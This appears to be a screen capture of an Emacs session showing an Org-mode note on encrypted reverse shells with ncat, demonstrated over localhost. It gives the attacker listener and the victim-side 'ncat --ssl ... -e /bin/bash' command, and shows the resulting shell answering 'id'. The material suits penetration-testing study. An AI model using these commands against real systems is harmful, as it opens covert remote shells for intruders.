 1
LIFE 86%|CPU 8.98%|MEM 3.5G/62.1G (6%)|DSK 395G|TMP 52.5°C|2025-11-02 16:51:34 R
~ncat~ is the netcat client that is installed with ~nmap~. You
don't find it often in target systems, but if you do, then its an
easy win.
Listen on a TCP socket and enable SSL (TLS)
#+begin_src sh
ncat --ssl -lvp 4321
#+end_src
Connect from the victim machine to the attacker
#+begin_src sh
ncat --ssl 127.0.0.1 4321 -e /bin/bash
#+end_src
It is also possible to upload such binary into a remove system by
having a proper ~static version~ of the library.
- https://github.com/andrew-d/static-binaries
#+begin_src sh...
* openssl...
README.org<revshell-encryption> 88:38 Bot LF UTF-8 Org (+4) 4:51PM
[leo@work revshell-encryption]$ ncat --ssl -lvp 4321
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use
a permanent one.
Ncat: SHA-1 fingerprint: 81A3 1304 76A2 8DFD 7C75 E00B 147E 7124 D793 2879
Ncat: Listening on [::]:4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 127.0.0.1:50374.
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
*vterminal<1>* 11:0 All LF UTF-8 VTerm
[leo@work revshell-encryption]$ ncat --ssl 127.0.0.1 4321 -e /bin/bash
*vterminal<2>* 2:0 All